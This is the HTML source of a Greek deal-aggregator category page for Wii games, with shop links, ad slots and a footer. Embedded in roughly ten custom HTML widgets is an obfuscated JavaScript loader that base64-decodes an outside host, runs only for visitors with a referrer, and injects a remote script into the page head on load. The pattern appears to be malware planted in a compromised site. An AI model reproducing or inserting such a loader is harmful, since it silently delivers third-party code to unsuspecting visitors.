                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
			        			        <div class="row">
			            <div class="large-12 columns top_banner">
			            			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1stpage Top Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="7765330671"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			            </div>
			        </div>
			        					<div class="row">
													<div class="large-12 columns p-description">
							    <h1 class="tax_title">Wii ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια Wii στις φθηνότερες τιμές</h1>
<p>Όλα τα Wii παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys,Public) στις καλύτερες τιμές τώρα και στο Bonusdeals. Περισσότερες πληροφορίες για παιχνίδια wii τιμών,παιχνιδια wii download,παιχνιδια wii για παιδια,παιχνιδια wii u,wii games. Δείτε παρακάτω τις καλύτερες τιμές για <a href="http://www.free-games-online.gr/">παιχνίδια</a> Wii</p>							</div>
											</div>
																									    <div class="white-box"><p>Στο BonusDeals.gr μπορείτε να βρείτε προσφορές από όλα τα Deal Sites σε μια σελίδα. Μη ψάχνετε μόνο προσφορές για  ... <a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές από τα μεγαλύτερα deal sites στην Ελλάδα</a> όπως <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon</a>, <a href="https://www.bonusdeals.gr/deal_shop/goldendeals">Golden Deals</a>, <a href="https://www.bonusdeals.gr/deal_shop/ekdromi">Ekdromi</a>, <a href="https://www.bonusdeals.gr/deal_shop/deals365">Deals365</a> και 200 ακόμα deal sites και eshops. Συνολικά μπορείτε να βρείτε περισσότερες από 10.000 προσφορές!&nbsp;<a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές</a></p></div><a href="https://www.bonusdeals.gr" class="show-for-large-up">
	<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/content-none.png" alt="Bonusdeals" class="content-none-img">
</a>														</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
